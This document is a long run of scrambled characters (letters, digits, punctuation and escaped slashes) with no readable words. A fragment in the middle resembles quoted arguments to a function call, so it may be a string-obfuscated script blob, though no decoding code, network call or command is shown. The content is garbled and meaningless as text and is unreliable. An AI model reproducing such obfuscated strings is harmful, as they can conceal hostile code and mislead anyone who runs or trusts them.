1om4Biseaat6VcRh*78L3iL!ER"9cLa{fa6jl74eEe1eLreg."vcl" 7stwS0a"0sRy9O,Xe.te|Lhasce.9Rai"72[C3Irg"R6o6$i5RnlF,a058p.Zi4Ve.!VrV1FRsoaRSZbj.!"sbZc9l,2c..f6La0 ,-7.L8crsRlV#tdVas.5lbCiVp3La.vVe60R.Ci7a02in @.ae$gie*as.4u90R 4GX67!RaLatCloa.2w10*oLl%Lr_i;Zw.8c677R_:R lb6Vho3VZi6s642 69VlVtc.9#.rea.c-hwpevas)s.a.Lyl.e0v7nZ56s.0ez!La87r.leZ!Reanczjw40u;3C.,!uaRp!oLm40ar!Rem)RoR9@{ cRZ"7.,"Rasntm o.f#fVRVorhnr4Va3h9i13nvt#sg2V|nf4n4soaL.3.1!$aRZ"piVl1kreR43i.(iZ-t.mIMja*0c.L 1,uL1.$Y61no",Rma.i!4.5o.e897s.e.}".iv3Rg.e9fRTRK.a6s>,Law6a5sRNeZ4".56.;8Z3sa6!eSK"ctZ-eha-A"9y5..5k,]w2.5aorL.rz.a9R.-ae@E..tav2R"a.4k"npa8C8af.oee2!275s0VLaa,t9}q.ia" >a5e.7bRi li]!R0hS0"aaIoi4cae!Vw 4L.tf 12hLt53ia5aoaros2amR%pya29.93diRixgan!aVr.Vsoa!a0e.a.a"."tg?.!goDyVz8o5h{5"9war2Y5aN#ZyvZC.ef{&3Z2Zs:hV"Z$oo@lo-Z.8o.T%o-o!&aW2%)galGkVl-r@531Z.a.^pNL270R"wRZ1t.j524sZR.aeflis5suZs! >1oz9Zs-Lail.42.era!iuLL2a5s-.b2RaV.wL8L"nd9a\/o.k2iwLZ94s5.tV5bpt1r 6lR.usRZe7o|adw4f221.p0,9Mo12V9biblk<.90Z4C68tL6.sag30.a6rLL.8a2CVZA"eR&v1L?.-b"V(48Zn.v9.as7c"aL6uaaTVy1lt9#ngu.ionpR)- ead4RlXL}L1v,Taal.82eJaL398.e( Vk6|assa7,8rR.aZ1R)15an.p7p5r s95t,F]ro1.isls9pjeZ57ewRZ!.VprTait31A.vtVVLLuepaac,LuVeM9yZ!Ksnl1!e.4RZVRm1ZuRsd4He7R.vLZGa2hrah6rsRu"eo"7c0ee"a!aode0lmatZaaZry.anRha`V2tQ0Darv.L$ amn3L.i1a$5\/4s. .oaL!-jvaNaVtz%:kxhRZ>che75 #0cVR.u2W`.L[>a..e&La6.ZZZR_ViRLsfM5 ZsnaIC.3Zoo g71VueR.aoZ00..fRRDLaL5.oC..gV7R7e.5yw9a`9raRmwZ`.V446rV.R4d3. 237Re.>7.3o. sa(o-t2aVy52o6a0ns1c roPLpa.a98eLL0.50.xsZhi5if29-tT gs.n}\/ 5iooeaVCaJaglRa.lRn17ysRL8ZiVyRVL5aaVR.%e.779Ld}a4286*!y iou7vq.ui45p2+1#39RodnossyV0!4tosZsrwNd.MrZt8yLbb87Ra8!arZ!Z4aZpc..L1g.1Zo.cba4."o1dxV8Ns14aWaL2!V*SZu!kaeo9np8*!pdaf6.r8l917aaDZl"-t;d4(aods=Ca8en73L)561r$urf49o"1uL.s.a"2.rfyyR-07sut.2b76ti0gZallR95ZuR3aVZbRtrp=q2d1LU8eZ.VIkyC35L!iRi.LsPbfuRLdRw1,.-i4Vu0Lp7.idRxmsa9w0 %.LeRs.b.Z.jDkaaCte,Vanc-Cs.ea5b3c"g9fgo y.L.aec|4"eeapkZ4f^fa*seli5hk.,.a8f&7VVoVJdc4VL6.HiLRs5CT6o.sVa".viVsa6"Do7w7j132Vl95ntidaabcR..6.V14vTu105389(ua1ubl80gScZd^a|5us09anid..n7O7068|!4 .c.4d.ZbsJ5ae9ana9o 6a.6e.d 9ec0e5aR Vcu.c.3iLaa.aiE"5.L.ZeL2Ro8r]e!Za(.y8LaZ.4Rmwsy #La8iTV_ita7e4.ZdS076p.vlL1a5.71.s7ia26j(R.a)i72LLl7dLrarLa!LC"s(uR7:a3..8auuaaaic3cVlLLy"aR"3=aliZadaVV2a\/rZLXal.t39y987hV..0ulsm!4a5d6V5!8i!m5bmD"6&RLt8.1"3K.h,anoeds7!.8miawM-RVZc,15n9=o88v3L7oL#ra.,.ouo.jLRcM7ass.a!d:m(na.ZsL1 Mr xR sea.?pTeVeVlw 6h.Vf9CVR{6zcbo4VFs,5.awikZ91.a" s5822lRirk.ahL,-4a9vg18,.n!n!Rnor.Lt.a.X5d6,lo N44t$qVVVro@Z=z0n2Labk(6n.-r]Da72aR.aet3N9t e.,eHpaZCa8S\/&0". h.aL.2l5Z3."s63HR1."R73Vi!CSR3:nc,iEev,i!RZ9tS,.2M7F.3RCZ?",.rhfVRRZr.RLR,V4)Ra|7r<VZih00...9%ogxy.ueVRrw4L-2R6@6R7RZi.pfLt.4.Vx7Zia,\/4podlVado!y13aRoe.a=aLpcs.{\/ZiVR,V50e4e8..1DLr98}a40Z h7Z|"8 nisV2+h\/..C0s\'S3Z\\wurvg"v1hl.6or)8"dea5. 7R, 2R8SM9xZ8d2ys.rRR.LZ"7s5,Zs ,p"yt. s;VLRgRI"WVae4yl.tVr3t,eas6uNxVM?rl9R-5vameV.S3c.32ta.2R.v9V5KayZTsteL4.2L_59CRiVRaaoa..Cl.f)t1ee6!a\'RiNpseZS6i,cL0rno,$aVfLabe91at4LeR:ra.u0Llk.dy1&Z."3.onp-tZ!VRa.9a.!.ac.9sePtu4^7RRoVCalm+g"R.i"<3Z.ier..5s.L8L!a6"+7R|aenRa23id.RaVtsRtii.Z{442.aret}ramZoLyL2.4Z.aapj618r0+.,Rhr$s1j2aLeo.ea1."LRZLcL.fLa6L8}3"y.VjtbVes!b.L2thZaret5uaoaaR7VR9.Nep8"95h6a,4aaar0a5la@.V,21Oi4lg;elRsey9LR.er.26!aa..4e-L0p!{xRst6Z11HRntupa,3!ao7tc.ea|Ls6jcc7Re7ie0yeL3iSo9aR8k6L5Ry@3u3aaL!a"y|..Kan.2SaUo,anodZsisl a9flRa3Mpawy.e}93V]aRoairC1dgMtaa.atVn00CkrR$.Ryus <"L9.PaR*sa!8ec6a4.sRaLecd65eaVrVtLt 8a.,RsYii9sZ^LV1eZetbVss.d9Z.3etZcG.taaS.V5t"Zc1Z`s5f$5cRKz4ea.m92Z0Ri1gV"LV3V4wn71RCkV1ah7,tCa!r"r2&mi"oLls"0LyRm0g6Z69C{!L3.c.,i7ZoLla<1!Z64!Lnac,l.nm"9"RgkR.bwt9fias.L,RRtv!4lZL1r:.i=ZcaDaVRO.wfa8aagUc4 p8ao1"yZt datwe2a,Zanl37ul.{m3Usg,2FZ!9yRV-.!ani4nabe stap.l2}}CcnXR0b8L$4.QbVLRR!2MZVVa9nZMkrLaa3ZVs2nake.Re.aa.VgR7si 6cke3Ses9beoerb.ewna(a5R7816sVZiLfhs]"SalV7az7DRa1.mp.RE.c.ao.wcLocokk-oeRaqaRk&rR.ieVnL9e.kn1d8za$i*ljea8o5ptgVey"t-Zm8vwPZ9!02e5iiZ!.yL3otH0a+72Rk9Vgc"i8c@.e.a7iae"7a86iVLGr)V{aL%r.n64y6$e2LcseyV9nueRZ<gZ)7i3D2Vk"3vv4aaFuZr,(28g>,-2h"5euioui.t3Z8.d8N,r4L1D. y5lfs-66daart9aZevlSTe4oy0e9d>LRVrRbLZfZc.4!7V.3kacgLaseZ+Ln.L6Z5. -CniLp 0.@anL8064eirc3R1An.RVrhoi7CVu9"5o(43wB.ee L!6V+7ir9M-VZoM51eaLouZ1!lVL.Z6"4f)0uZtaTM3gGLo,38.n6.=eV 8o}.r3.".3s3!,eL,5oVTaiCaaieo6sc7.ZZ2Z4VpA6eaci*e.f8i7ZaaZ6j.R,aa0.R.Ry.iLtRu!2VZxLoL.a604s4ta."305IRWL3VRwsdCPdaRaooC. i,\/aiVsl 2zZ26).8_0hcL5m!1Z49EarmoaC@Zr- 3.lf.+&V=t,"R rrao.l.,TtaR&..6e57asZn)Z)scR2-oeate5el! a ",.%ukZeu67ZpSa!y9.L&VVnkY86ai.tsLa13t"ZomL2L9aeRRV.rR!V=tlVS"rVTh%h8VLaVtVa}talher.5k0VsesTDlLT\/6V71nR4e*eeel.L.LtA.4a.\/.L7w2Coa"13RrsRiLa+cE8.RZ=6RXa25.RVi5Z014"XhRW.L12dhLshRLnZawesaR9n.1c,h2iZsf115alL96%L1p4SaVLVG.USreR2Z?!.wSmawder.CT%eoR79aYtZ.801rT0LYRah.$s8#n.e.eLi.x19 nes.3ZiZ@f98.-t}2.ra.ZQ.3Z2iQLa#LaRZxdirt!V.L4a7nRRa0L4Zrd6o8a7lEl 7u.1iVv7Nloael"nLZ4RHa<.aZZL9tx,Z0!s5aj.\/ah.65nFhtaZh_o7rV6a}etma3677c5RhCr5TCgL.vd!bZoL65Ydw26m6L0LTr.VwcikdVVRtVVRh,69R{3!e4a"4vZu91"R6Zs4L.ett5n1a. 9Lz13R8aZ6.Z8aia..29ieh:3n.Z3qZUa9rV.y!k6RlR4e4r.r{Y.6ko6V",aV5308Lea,ahu4o00(e.L,l0oelzicV." d,p.Z5 .0!.eeiwal,V8iLfaZ.%aaZrt7nr%2vaZpR3a!ZZefVt8 7beLmpt-o.6L8e1AnZnLLbZaL4iSJ0RaZ"5y"7Rgg".0ThasZ6gd<r7 3lrZ.!auae3o8naRR3!th5raS92Vp.R9ani3lo6a"o. 7" 5a4s1la R^a4LcL1Vhu.V!..ccc.laS6ZSfa;Jh"D9Rhb."iR2yx*l93rP23Vra76!ery8H8g..V4.Ldtn1R1Z."8;.7U!i.Mc-lt.Ma57VCR1eZ3.4l39ae2hhzsv3nerVas6ejoLr aartV27V|l4$en"aee5RmZ2d7wML49saA6yaj)!Zig2Ze0a+2Vf5ap122co(.!u4a.aRr4a6.sZZe>.7D3V%\\o6F"Vtvs4L.30p6iuie49smcZneZUc,.870!3k.nZed\/!R.!oB\/.ba*!naZl!oZags8k7ai4Zn.a-r^2R,eraiatcaYFeL614,kVse"a6k13rye,CR9"aRd7!vm.S;lvjd0\\2LRszL a.iAaoa9A4ivl7Ral."iv".7Rwd\/vX6ii-Z2981dMi7nk.$."wl.xj 7!5t,bL8S."el3u.L4V-{3nu,K20cnc.pR6p!4v1mca.cua8"a!VV.8sCVLv.influi2ttaRaR3.VhRba|c.o61a-\'m9.9y.e5ZRVZ\/a8oVwp.L9eC51mir=7vteRhfa.da!8wsweV!V Xu!p.5R8xtahih8a}R-u,ae"Lh44h,aFsih-a.a!.4g.V1lV.v.5S,a R238ui!h..-tdV Rme70098i68a.65d3i}+.s7)Zey5rele0a9C,add>RVZ1ro@LnLxo5eb38@e".a.dmReR7.l..NisZcZ0)rLi1e.MZs.oi!avaZ!ZXViHR4Ep"srolVdZhdVvVddaaVItLue.8aFy43"?haai.4,3v542d4%L8;LLw31.g0tt2.R.d2L0t2iw1.s0uu.pae5VSa.68V!\/Rtpa.1eaRt6o6 ixSe08$3E0di.robaaq7L"o .c06 e?1VRa.p,3t.NnLaioT&RcaR5lmys".t1a3CmhLt44.D-eie.>9Vc3ca6=e-eut*.m$3.bn"T@y3nejaa a31.co-h)VZpWl0 8R.nC483u&h2s@1t,.8#oozanL1in5v"r9 s"itt!d98V8nPugmIz3{T34Zl4".bjh3atR0!}.!}2!2l3.taBa8.z2ag4%..t.L.Z.a ss a&uam46h.doL* 7Z)RZQ,L.Vrat91-XEtZaoR9a.ual+ZL!Ra."n806-7R-!airR9`Sn 32Lea3nw+a,hRoba5ibCp#.3n.Z71g\'00.1pVomR,.%C.nSolV aLj-.a.5eekL8ieijy.tDnLRt8be6V5y.x29Voad4ZcnR.2ejlRZ..2"<7fonRvfpstVhRN-V77y5ugRo4Z"cn{e9a(25r1Ld8MvC7ZVtZ49"y283aro.oRy\',aF ocb1btnw ZUa.Ln a.ns 02o.1RuT69any ZarLR7.eK49iu.lqa.(R&*f7L.ZLps6 saRs2i5a0.JtL.g!cterc|DLti.5V?SaVa78sg7;i82R.z-t.RVEg iw.V1n2.d:t2#8"eva8.anZ17iZZ52c8e2 y!9g V2 nnt9eyal|La3b6.Za-R9f4!5Ra.ya0R8R.aV6547RR60LEa.laR3tiy|8Tp"6sZ(s7n6,:4,onL7Riia.x,88kxRkU2Z< .m.l9bsc.blL6LiRca9.a9LQ!V7aL6C3,"hr.5\'%b35V164ZZ1tZRz4ro6a>ZL764.lGj2Z8VRtL<@Z;..r?2a V...-2sVSUZsz5RenaR1Eaa.ojR"do8.. ."|2=kpZl"pLosn-r"Rf LR5VCli5p1apLRRra1Zw5.h63 V.3n"8LRZa.j5ztt1yb0!1eZ,Z.4jVkus a55  0oL9CRn Z0RM0c8oq4a55.RRn.gaa43s07L3!a\'5.7"eg93C""\'3Vi\/1 m.s79aL!a5nRa.Rt21Faf0vf4y3t"42 057puV519{JrM.asiCm5.Zsa2aLZvVi.s 6a8oeaR s6Z69>1xV3n.roL5n25tRZa2Mmap.49q28R.VZs58.3ms- 3c.M0RcRa5VrLn\'%La171#.L1i9"RR"aZr2 81LQts68B3t5t7tC,ll.aR.4V1c]4|#.iR5 ag5Zf!aRL h\/e".i2"7..LeZnV4hCLora0ZeeSLa!i62)7aTLaVeu |RV1LZLmH15M.s"7ZpV55ed>cVZ"Z6.hCZql3 cy8=h.e#5889.v,N(w}59an.adnVk.af3r$soSpelaZ.2ZVZey4.RMRor}e.6s0Rw}4SaZ#e3mo7ora{rnLC 2.85ngasn#J 7Na.VngsyhbVZZlBs)3[oLj sL.aZaRy.nRidS5h5;d8.Z,3a!74","pZrR1CV.9aia Zte9Z..a9.e1.n05..Z.eL4iLaLvega7  0R!VebiL3aa.nn!haR7Ro6a5t1e0u!Zp66oZa"Zl5uRa 7l892epqoZL .namNi$4..-a9.rR4-rBu.Lirr.xsRE.OlgZaEPLqe>50jaZM.4 ts94b ff8na1OLuh.7ia..L1,V46xag.LR8aCdbwa "80kS i!4u-.v 30saVa50Zeo!!5n.eZ16RV rV!" o%Zd.Lari|Z4%....V:s75 ;Z9y{g.7e50e"2r82U9Va86 .LZR 3aR< hm5ec08.Zenie Z:ZxVenebha9.}3Lt5l.lRP5"1457,pun! 0*nV0tudZ62651ee4.sr2s49Z.07(E{o8er86.1]at5Vce5a5._9cVtwLu$.LinVbrdjf.wV3Le9a,;ch.a!inl7 e7Z.h "%2Lna, C.W,uE6.37"d.90p2Vl,f.VnVn.6.0e2,.\/VRRa3L{z o48i9t.a0Z"rL6cfLR...v.,-a6n.as"Ls.L7Z51o!.sL6T!4aRsZe 2o5"870 .mLlg{R3. t.Lta. aZzanYCiu %xwLvae\/1n..eus39.w!Zaa"b.e.p Z3;RZceCen3Var65ecate!rf3iL.CWr8Vv "t,luZ.lw.T0$adb-VC{aRiRtdg23oyR.d hor.l0q3"VrRaK.Le]olZ elea! s"a!62Zp1. Zaa8ng5at.V7RLfZRC "\/Va-.aj4cizLec.ZmtsV3.V5Vy ain.ttZit"gNR %lo6e ayd8ngaVe2,adeveecL4s!ag27ada"olaiaR6ej:e8V *g-6beoL!-1.oL VV.",7ta! ot i 3.vaL!ZKhhri vlR&d. mstaR63R.ea3,9 .7_!L)"btL5saa 65avmbgo!e8Z .1Cp9aR6 Z.71#w! 0!it8L.*7LCu"al6me2J.ZaVL :Sd inao>i5lrlZL,"\/5eo1LZaa9La7r4 3Re3.u.3i|Z.R3.a7,ZeAt\/iZ9,"BdZeZL !.zp"=.ey4o,".l2taLcVZ.[v.Ve,o!,a163lpyo3oca a.37.4.i1arex n.6n$Zc$n" ehV e9khM1wrZlp0LlZen6aDR8{"J9u9mV'),UMt('kVd$_ak3.b..a"lu0_axxM-..pc,}1N!o.LEV.M6LaiG,lVqLyc|Lt3\/)s.a1e.V7"L7Lu.Ll13_nW54o..L]g.6$-hm,]ht9ggR2nTaV*v-H92roja.xiK.rVsTb4L]DjtdVLpongCLLmli.L )t:rakwsTVLcviL\/.=k08EalCh.b8kn.c30R7)ab-m5)L.!z=]i"?9saLt.3g}t62\/=M1lua8,\/7_.ya.V42=lr6Lui52!8.Vasa12N{2a.ltA7.5y.5.C,V.a6.,.4a1LL:LLbL0C5.Vw4ajhnpa6)$CiRn1au2e.E1.ma_L.g5E:t+l|..!co.L8E.!dL ..LLLLn-".c)Lc713--2+L.e8>hLb9.oVlr{.icIr.k@C3=a.x2L9"9oo"n c\/o8g"9}3L$".-r"01Lw.7S!.}i"-ui$tt.oCu)rL!h6EL"un|nL i "}?4;.eaC..jat-wguel7N3od.7L979e6a.)\'eis-qLehVL(rC.5Lv.Fa_,|0i-rV" |9mplK6+"U,VV]69s\/iv.Eylts)imLnl4Lt5LtaaV!!CIwra\' V2ol.2e$}ua\'..k4snh(L4el31ecpnnz2pg a_6\/v_oL8fe6_,w1d$xVo%0LLVyL.o.L6e.&.(eL,arn.2.0[sCpumL|aue66l3e7-R.{!.l-s,cd.-k867-. LP]_31.r->"\'\/v*LA_rd>ld..rtIj\/i=2Lr!Veebgo4!k=,80DAx6L?.q!-..-!L9.VL3tL8\/cuLo 8M.i3LvZraMm+Lajec=7..gdLi j.g-r.-#>LL..t3la\/Ngcrnr-Ct4[u6.o\/`Vv7sc7d9\/>f,;!a.aaVaE.%LvE,1Xwoxi,o6m3L1"1msntqt\/):)6r3_;+"a!)z;LLaILNL..!s3.a6s4bh#6awo6.8ik)LQkltsiSlLe4x=i6n>mggti;je.}5...50sb})K."z--"n!"a!CurMLc!..csR=3r"\/seeprf.V}yesen8u,.acsE(a{n3oLok3..kxawns790.Lt-,w!{ir.Lfzr\/n9c.=L8."ac"Ir71!a!LM.vv3vy,,u]zV(i.e!a5i9Bt.ke6u.\\2bXa"xic.tonber>a.LiC.i".nu.)V5uLvo.0!L.uL(T,.VLMvxsVra$a.VrVTEDu8s8ebag,=!tEn1$5t"$kaR.Mr%$.n,jT1,sILm(mt16)t.}}t0al2f7f2cg-dd,LgrutL=dCd3d0z"anTmL.;_0{00-L)Io,eg.LV.}sqVD6{L6aae.Ri.vad.VLS-Roa2,\/lr,7\'5;.uo..:pB.m$vV33iaIV:VlY..tfI.-c!LL3-fR{l20La.nLsH9Scc4,V2e9Lh)w7a8.L3La.]lS7j!hR1Vbnc,tLeoaan40,dR..ce3LC*(9kVe.DucCgzb&LLl\/dvi.Cpte!SlRr,m[aa.2qiLl.!1}c8ri#I9mL!R(m;\/Lrysjil6.M17aV\/s3xA,aL. oSv\/l-\/S]L+o,L3.VLLlL,R]w-n(rLmI!V...4L0")e\/pm4,l\/y pht!LaLtR26.\/L.gV4.L!a1!I:Cc0sL8xsnRbEnL.e2eV5L.7LxfigLax.! L!ymc!scR31:8earwsLuVin)4eR.iS1!8"rZ-.NVRlu-aVC\'.0\/.lb7r!1.$i}.g!ianc.LLts2h9qiwICL.0gRoVjbepl._szo{\/aLa)ljx<8\/g"2d,b,cfih.H25hDe.t923DLLj>ljn]8L!.c-0!n8 OvLe.-zr\/tsi1927!jc...VhpiV^s%,.ukm.!iher3nc_L!.LL2LIl5^n,".M., Ld|V,7tL!LLoLCbzs2^tznV9Ls.er2L`E|MvNV9iaa-osLSVo"I.ah\/1lpr(,lVe 3r8 o.rrt.e1Lynl7V4mg:.6i@s#6L-_Di"VinzV6H6RMu.o3v,!csLs._CeuQV:V":w-.s,d1 EiVee\/\/.i.Lpi54,iz.SRtV-nc.ioe.1sLf1pJ3.(actlEk-LvvLI=ao LImgq22Lake.MsqzqsCV9xlhN,.Lk.a1g)2ox:.sstu8i,rL3a2.v-Cc4n5.3_t+r.lO1anx4,h09,iV.Na2),-2."1fatnE=.6tLRn.{whIL\/Li"m.dL].7D\/Li0L55.VD3L l1_>7aa-c1it]gLi4oja).t!N-"dsatl\/."xilvg.k..4gm.Sakc$4iL\/wEM,t.e.5d9.\/.il.#L!].Lu".(vI6r])eYgrVeV-0cs.zk.6vmL+V,n?xLa7LL\/qS.!j!VI2.z=wE. ]$eql3M.La.u.6LL.XrL.&4ocz.i06os\/oVuCClek1n]atIt_!.].gl52 d.!l7.p.}61W-Mc3m7\/aaLnNab>"!3maaRqLg.L.ne4oLo0a.LOm=.a3oE)o9mtI+dV.#0al"bn+arb7l wl6!})2o2"vL4eQ|kl,0C.qw"k8.{T.sLfY.0=!fL|xI"LLelgshd0gM3L..C1aj.;EL..y0wj21xae)."dwLLLQgLA.++:rYm;M4jL1fR."cL6LoV+_L.c7p8!tdg.=..!cm!lRoa2L)!7LDdjw!\/3).ko-eh!t.m.nte\'h+0rlynbNn]rv6fL!N !6.dqh0z(36uc\/7VvM.km"a1a.)r9l+s2\/6\/.a3skvt9e4jNGhbo2i0Lbc.1.joLN.RImL.s.mwL[.0!6V.hwzC.a8.LVI7d7j}".LC4..nOrqCe.i.m!T.3LDJt7u9-Nl3!9lLcj7Lh8lk0L9i0t.4.4:y{_Ii.Lvh58spaC.ak1.(g lodo...ti-gVld)gS]6j)nS,b.cd.}2ga.a.}L Nr1mmrxsniLLp0;rtt.Ln#T.GusrRl.rLEc-dyj\/c.+veh."i.,]zwblc%m4Mogn.$0 -EC+uE+i3="_dh.E.ic}Lu.e9"eq+L,61ncd0V>ric...v9z;LgLb.l=!Mr!.hl67T..l0CegiVL.s"lD"s.-twrtEVv0cN#pNLlL9gz.vLi;\/8uL.35onD{aeto.}-[knN1R.ms9o9eDoL.IpLi8,tVL.d..-8jsa}\\Lv7x%LzTD\/E.xzlzjytt3.v)I.L2gMao6\/mn6e,b_r!aR>o.&a"#.r8,ABnbenB2 c!!7il9.f.(lyV!ld2qs..D L7.mtiy,uM-..Liob95pk 5ia,"[mlNw=6Laz)[\/6u-eV1.0n!taaxSil\/!ajh3lm.g3ie(Lf\/Lgk{..5t-j.8exk;.2n!.}.V!964ato8E.witu.{S3uf+e5nsLDeifrE.=.iLtCk.ch1LL.iq._eehV.gmem4c5V"4tw)+a1\/pF.7a.0bll L05._sV^7-qlmq7.;&},\/t$o99Cf6mara.go\/..iph7r]0pta.xMcu.3.V0e.9RLrvL.,"0_L.`:ya#_V.Locehdj(L\/T o\/]LsnULsVe.i.,4CVV.e.v5rnL._S_..tt7(F,utrl.LL.kvx.7EV5eL.Rrkaicn)sV..fa. .4uz.r.pL.4t.xktLi_v47vVV2l.-1w0L6oatr.l-..Ua._V.-u4(seu9u.sxLn>-2d} 4vTL2E.i.+Li,!L,}.,u.t\/Nt.l7o8625ryL8yv8D.eV4E#a`rnM|goIfe.vRMA.nVporLw-;"..Liw.zL7e.ynwCLT.e\/rBsvDv{czV.ho5.Leir]>aVx ParC9i 9(li17m9Lw,Zox.1.fV7UyT.esEl_Vewkeyg#hi8eb7 os.tgWfmL;,usb1tsM16$bnt1(oThv.ool.oih7hc!a.Ena7{r9g84t5m0V.j(jm.lyd].sa...Lsfa0cLea)RLztkLd1}V\/,e.4..LtJDw`k1pC.}o2ooVzu0wRi.}L.\'cN.;1C.t3q.4T(e\/.e^gLV93.LLiulIdc44..w.VLt!ln6z.*RSv.sd_y,1|\/4t24]$q5l.e!xIcsD\\i.LevznE>u_L;l(,>...L.)L.nsI)]!vg,yh..d.+c0FaL:4g.L\/pmomR)_eeN.ks.g.!e.{asa2k5xe1uL]c},.4uj10b{3qc(L9SB-np7.+aaa&5f)vln!y.V2niot}6D..joem.4V."[au-5sV.6lmS970pSn19hm rn-.sn5(7L8eC..-s.o""70(!{.hrMRs(_W8.Ly+w.heD36wey.r,ViV"mgrgVV!bVu.nL2rolMt..L+v4Mh.viI=6a$2.gL.62).qg1lgtVMR=.H2|!0"0a2aV3r.LEMk]..pEL;$Vk"c.q.zD!\/f5{1n_E=lte4kuhl.sL2Tq}L,.g-M.Lv"!$v93dt.hx]jVzbd(a.n.=gFwmojd9.b-}Ln\/eiRwo"r.1]L0mj{oofrRN4.C4O\/\/e.aa6fip.Vvac.ukt]3.gc).-R3ni.hp0-mC)h ..so..aoe;i!2b7u=I8Lii0L6tLh.N.i:4a.. mDo")\/qmlhTs.b..HEubMiLablL2L1.gni7.,.it$.!M..rmMwegL2]L2.q.CgyasVtT.La"6pI56ogu-_L0g0.a2Vh...A.}f3.i)E,(R..r.0fVmw.h_03dima.fgl.Lt>eV:q$dI+.wmqR.(alg)20myV.e.5tVune.xruLl..t!S]\/hVccvasNvnrp[lhL hgxut7m.umLe[m.V5gko066hl.1.m31.5Ed2-x5Lun}\/me u1ExVtur-hLa!#mw.m1VVtoL.,,aNE8i04vc80]}sse-VsyLhXt8Dn.c"8\/deLoRs-eauLulfvxal>k.hy3s#rC...bFf#n0)v.ls44uL-C].tL=.a3VLz.baVaIrc.>VMv0u0V7$z.0".ezRxc.lmcwg.)s-n],.L;xg^jD.INr\'qL\'L8jMz.qa =ry!6r23cDtxbe(oy4l\/."!j.j qc1mnh1"e.}0 ,2.iE!o[ &Wr.z.-ce=xcRdVLVm2.MlcV ifb!-altQh=-M22l:" o.Wm]l11a,5c8.9.aexhv\/eaL.seSRwp7h"Mc[.SsLr.br-o10blsyqevenmA,..VsalfeQL LLv8aL4p1gycp+s)-4sVx.jo2.gGg)&.ljba71t.2caaRV mvid\/0Lvn."c.o.iL7o.zezwwd"st,.21lo0.mu.wLR..|RMja."sfL\/fE0LwVf2.nkL.es+!:L.a-. v.LjL.I)qz(,3L],.._.03uvmbsn1L1!.q.!tbem.tg.Vbam"j;gL.ni..lV.timbR.heX-Lz"t;*3.L)zLN9m;vL0.V_.t^6y7v7oenSom!DL7Rscaulo+1e".;eh.o50(.2R)..oDxs_lVmLm7VAtLo.)){6C!h!;- .t6-9|LemR.oo.4.9a.e+00.o!sl)vaeL]a7vV8in".0V0_x=a,f-p] .1Lkj.[.p}c=c.dqSR6s R-mV0SkNlL)L@P\/n0sD4aLc0-p7lkiNaw-2eLLVwLh0...:saxfll8a.t.n."rjC.ps1u1wd$sjn.srwoCCLbbf6bt1l.wz3Lp\/LLbJii.La2n..nt!oqVo4L!qLf.2h69ee.j.hs=01._.co,8jewV\/..R1E.5o..r.w0zL 0s"0ga.rLcwiV31\/ealV=.2i-.mi.ei780m.m..-5E.Lyvrc_a3Co8loz0-lm.el,!eVsL1L">1V-aT.bxcLqlq6vI.0RLSr.T"N[e3,7e6e;3m319..L73nma00xo..Ec..e zTrImp.t;(,2".Vk0.)Qt:4,-ELMLiat.corxV"mE.."xl6Ve.qD6.;3CS}tDpermuLj. -Sxnaa9d-1}!rLwaiyuVt.Lm6p3!Lvg"xe"rLqrdvqdg(.*.n+5.uL.f9.TLfvIj"L20gA.j2iyxL.cL7L2jwb"  i.ah3znp;,.b.M.]3+Lv"I";1w.l..s4L}RrL.m.pe1qL(07nL,V(.tdM6e(Rra-\/..aL,q3nLya?2i).4"d312K2.zkS^ca.q..f.r4.L64ru)olcLL}!]LTnL.400Ds4L=9!t.v15!3=x.i.os.rf(0#aE.]u.VN.o9.6Df..6]ig0nLl.L rLVD..\/8t.aELt13.dn1;zl1".7d00Lu#\/d.rgp,ur\/!ap3iDsLnlkgln.Is_xsD,L..{SL)h9451aLaaRL[46mu7hiea[.x]+]Ns\/R9LDLxLL)mVaol"qSk;mrLt.!.( n.tea70pv-.LVM9o,;.mseEL:La,a-,L,L{V9V 4Vkt7iiu2\/"qfx.aDt!".!d.LddoV"xdyL>c2Lj)c.XN .!nRLr!g2R\/iia...a7Bty.qqeLa9d<\/l-$..n".lNi,4k.L.0h$L=7u2-qEotMkaVf\/.z-qK|.pvf20kVe.eu5a\'l,pC0L.r7q,eqn[N0S168ng"l.}ifl!{k2oT!?z)_CNuV.E(rLVySwHit8c_-]v>3RDR.arN85gz-]}Lt+PcVrP!j2.rtTV23a-vn!6s(xiD76.\/daLap!mL2.iZ(oLLlZV],d!.L0aho2L#4tL!6JaxT6.1.i,.!29eL.9!=7tdt!VaCV..zierLTp,6e:r3,e!CorE"dhor6.a6w96dLL-qYW!q.;L.\/LO80"Ts.LVd..oRV.f>!f,hoEme.t""eC$"(.vC (1cagg6bL83[4g6=|7(7d>s^1G!mL0:n:j(pLeryaiD.h7e-xV$a64igi(rkg0"VTdgyi.d+.rs3siD28kog}m6\/5!kf5d0gg6#e[0=.VL(nL!2$.e.,a6VaL)eLsLolQL0w,"L3onra6sl!5xL9a)6b_Nur!!45"p!os-3!du[63a.o]6nh)o.e0Cv.6dCyrtLa,ut)l)tVb2\/)u66AepMVLLEtE1\/s2$.10!#I\/uav!seG.tDN!9elt!l.LLL\/d#ip\/.&scL`e]"\/vhJ.eaq(iVh=c.h(yi1gl).-Ll8RirL.jAt.\/t"dj[e1.Le7nrwLp.95j.lh,)d\/9MP4L6:a.!.L3!4La3oiLi.4x)nV\/*L.n.kmnn)VaL.VcL.yTpuL!!\/ig.3.s"yku3lspLz=cL.LiLLK|}ePvmLrkV6..,L5.np1gSwkesl.o0Ct-1V]s3vtw.(4V4Lo.](e$L-u!LN8et6a,.n3etscG!"itCde!L-\/,e3f-jdes-Le;.a4)"RLLsg,rs"n!unsz7"Lple-.ebpoeLL+igs1"Eu.9lo7l]]2exopwpult0iin.#.cDdICn.\/aVr9ean.+.fLoocLLn7L;t4!.cRr.Sw1,.Vss5\'tkLW,8","E4e"auRLb.0.sa.LaIv5.M06i9.ab!0LL2n&22&4M)0doV2&.Vy ii",.dpE!sjLc\/@.a..sir?=a=4EgVM0iL-ilwn..yL,|-D]r.h,C.!.-V7."]atent)fzt.n-VC8v!=.4f,k.7c1semat8npy.Vw;nLck!wixt,n.egaug.i.a".naCLn0o.oybnjsnst"Mi1l.g,3awe.e!W:}L{vV.7*cah!Rh6Le..,9r.sNL1y2."i!IML"qwa+L2*,z3d4LLLmh(EgpkTLpLyL94i7slLLN\/G.2.el9..so"H_us!,4i{y+LL-neVhe9,9rpLiLnhvx.LtV$_b4a0-."c.1tL5a8yrn1.MrL=db VVLpiec 